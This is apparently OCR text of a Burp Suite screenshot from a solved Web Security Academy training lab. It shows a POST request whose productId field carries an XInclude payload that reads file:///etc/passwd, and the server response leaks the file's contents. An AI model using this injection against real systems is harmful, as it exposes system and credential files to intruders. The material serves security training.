 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Target: https://ac431f831fd4eb25804e5aa000d20026.web-security-academy.net
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac431f831fd4eb25804e5aa000d20026.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac431f831fd4eb25804e5aa000d20026.web-security-academy.net/prod
uct?productId=2
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ac431f831fd4eb25804e5aa000d20026.web-security-academy.net
10 Content-Length: 129
11 Connection: close
12 Cookie: session=
13
14 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
15 <xi:include parse="text" href="file:///etc/passwd"/></foo> &storeId=1
Search...
0 matches
Pretty
Done
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1146
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnat
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:2001:2001::/home/peter:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
30 "
Search...
0 matches
Pretty
1,262 bytes | 562 millis
Exploiting XIn
What is XXE (XML
https://ac431f831fd4eb2
WEB SECURITY
ACADEMY
Exploiting
XInclude to
retrieve files
LAB Solved
Back to lab description
Congratulations,
you solved the lab!
Share your skills!
Continue learning
Home
Cheshire Cat Grin
$86.32
2
Снимки экрана
1
Лаборатория: исп...
Exploiting XInclude...
Burp Suite Commu...
README.txt – Блок...
2:42
25.05.2020